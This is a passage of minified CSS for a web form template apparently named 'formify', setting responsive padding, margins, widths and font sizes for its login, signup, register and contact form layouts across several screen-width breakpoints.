.formify_box{padding:30px}.form_tab{margin-bottom:16px}.formify_form_tab .or-text{margin-top:5px}.formify_form_tab .signup_form .form-group:not(:first-child){margin-top:18px}.formify_form_tab .thm_btn{margin-top:0}.formify_form_tab .tab-content{min-height:375px}.formify_right_fullwidth .form_title{margin-bottom:25px}.formify_signup_fullwidth_two .formify_right_fullwidth .formify_box{padding-top:70px}.formify_box_register .formify_header{margin-bottom:20px}.formify_box_register .btn-social+.btn-social{margin-top:10px}.formify_box_register .divider_border{margin:10px 0 6px}.condition_text{margin-top:15px}.formify_box_four{max-width:auto}.formify_box_four .formify_content_left .content{padding:40px 0 0}.formify_box_four .formify_content_left .content h5{margin-bottom:8px}.formify_box_four .formify_content_left .content h3{margin-bottom:10px}.formify_box_four .formify_content_left .content .thm_btn{margin-top:15px}.formify_box_four .formify_content_right .formify_box{padding:20px 50px}.formify_box_four .formify_content_left{padding:25px 15px}.formify_box_four .formify_content_left .content.quote_text{left:0;padding-left:15px;padding-right:15px}.formify_box_checkbox{max-width:500px;padding:32px 50px}.formify_box_checkbox .formify_header{margin-bottom:30px}.formify_box_checkbox .next_tab{margin-top:12px}.formify_cloud_box{padding:25px 30px 15px}.formify_cloud_box .signup_form .form-group{margin-bottom:12px}.formify_contact_box.formify_login .formify_content_right .formify_box,.formify_contact_box.formify_login .formify_content_left{padding:30px 45px}.formify_contact_box.formify_login .formify_content_right .formify_box .signup_form .form-group:not(:first-child){margin-top:18px}.formify_contact_box .signup_form .form-group .top_text{bottom:-4px}.formify_signup_fullwidth_two .form_tab_two .form_tab{margin-bottom:10px}.formify_signup_fullwidth_two .form_tab_two .formify_box .form_title{font-size:25px;margin-bottom:7px}.formify_signup_fullwidth_two .form_tab_two .formify_box{padding-top:0}.formify_signup_fullwidth_two .form_tab_two .form_tab li .nav-link span{margin-bottom:5px}.page-23 .f_content{max-width:100%;padding-left:15px;padding-right:15px}}@media(max-width:1199px){.formify_box{padding:40px}.formify_box_two .divider_border{margin:12px 0}.header_top{padding:20px}.formify_right_fullwidth .formify_content_body{margin-left:0}.formify_box_three{max-width:960px}.formify_login .formify_content_left,.formify_login .formify_content_right .formify_box{padding:30px}.formify_box_register_three{padding-left:40px;padding-right:40px}.formify_cloud_box{padding:25px 30px 15px}.formify_address_content img,.img_p_23{max-width:100%}.formify_signup_fullwidth_two .form_tab_two .formify_box{max-width:500px}}@media(max-width:991px){.formify_box_three{max-width:720px;width:auto}.formify_login .formify_content_left .formify_logo_wrapper p br,.formify_signup_fullwidth_two.formify_countdown_inner .formify_left_top_logo{display:none!important}.formify_login_two .formify_content_left .formify_box,.formify_login_two .formify_content_right .formify_box{margin:0 auto}.formify_form_tab .formify_content_right{flex:0 0 53%;max-width:53%}.formify_form_tab .formify_content_left{flex:0 0 47%;max-width:47%}.formify_signup_fullwidth_two{flex-wrap:wrap}.formify_signup_fullwidth_two .formify_left_fullwidth,.formify_signup_fullwidth_two .formify_right_fullwidth{width:100%}.formify_signup_fullwidth_two .formify_right_fullwidth .formify_box{padding:20px 0}.formify_box_four .formify_content_left{background-position:center center!important;height:500px}.formify_box_four .formify_content_right .formify_box{padding-top:50px;padding-bottom:50px}.formify_box_four .formify_content_left .content.quote_text{left:0;padding-left:40px;padding-right:40px}.formify_cloud_content h2{font-size:36px;line-height:50px}.formify_cloud_content p br{display:none}.formify_cloud_box{padding:25px 20px 15px}.formify_contact_box.formify_login .formify_content_right .formify_box,.formify_contact_box.formify_login .formify_content_left{padding:30px 20px}.formify_box_three.formify_contact_box{margin-left:auto;margin-right:auto}.formify_signup_fullwidth_two .form_tab_two{padding:50px 0}.formify_signup_fullwidth_two .form_tab_two .formify_box{max-width:600px}.top_logo{position:relative;margin-bottom:50px;padding-left:0}.formify_signup_fullwidth_two .formify_left_top_logo{display:block!important;text-align:center;height:auto}.page-23 .f_content{display:block!important}.page-23 .formify_box.formify_countdown{max-width:500px;margin-left:auto}}@media(max-width:768px){.f_content{height:auto}.formify_box{padding:30px 20px}.formify_box_register_three{padding:30px 40px}.img{height:auto}.formify_form_tab .container{max-width:100%}}@media(max-width:767px){.formify_body{height:100vh}.f_content{height:auto}.formify_box_three{margin-left:15px;margin-right:15px}.formify_left_fullwidth{display:none}.formify_right_fullwidth{width:100%;padding-left:15px;padding-right:15px}.header_top{position:relative;padding:10px 20px}.formify_right_fullwidth .formify_content_body{padding-top:20px;padding-bottom:20px}.formify_box_four .container{max-width:100%}.formify_box_four .formify_content_left .footer_text{font-size:14px;bottom:25px}#particles-js{height:200%}.formify_content_right .formify_cloud_box{max-width:100%}.formify_cloud_content{padding-top:50px}.formify_box_three.formify_contact_box{margin-top:0;margin-bottom:0}.formify_signup_fullwidth .formify_content_body{padding-top:0}.parallax-effect{height:auto;padding-top:80px}}@media(max-width:576px){.formify_countdown .formify_header .form_title{font-size:29px}.form_title{font-size:24px}.form_footer_text{font-size:13px}.signup_form .form-group:not(:first-child){margin-top:15px}.formify_box{margin:1.75rem 15px}.formify_box_three{margin-left:15px;margin-right:15px}.formify_content_left .formify_box,.formify_content_right .formify_box{margin-left:0;margin-right:0}.formify_header p{font-size:16px}.formify_header p br{display:none}.header_top{display:block!important;text-align:center}.header_top .form_footer_text{text-align:center!important;padding-top:10px}.formify_login .formify_content_left,.formify_login .formify_content_right .formify_box{padding:30px 20px}.formify_form_tab .formify_content_left,.formify_form_tab .formify_content_right{flex:0 0 100%;max-width:100%}.formify_signup_fullwidth_two .formify_right_fullwidth .formify_box{margin-left:0;margin-right:0}.formify_box_register_three{padding:30px 20px}.social_link_two{flex-wrap:wrap;justify-content:center}.social_link_two .btn-social{margin-bottom:5px}.social_link_two .btn-social.btn-google-blue{width:100%;margin-right:0}.formify_box_register_three .signup_form .form-group:not(:first-child){margin-top:15px}.formify_box_four .formify_content_right .formify_box .form_title{font-size:28px}.formify_cloud_content{padding-top:30px}.formify_contact_box .d-flex{flex-wrap:wrap;padding-bottom:15px}.formify_contact_box .item{width:100%}.formify_signup_fullwidth_two .form_tab_two .form_tab li .nav-link{font-size:13px}.red_btn{width:100%;padding:14px 47px}.parallax_img{display:none}}
</file>
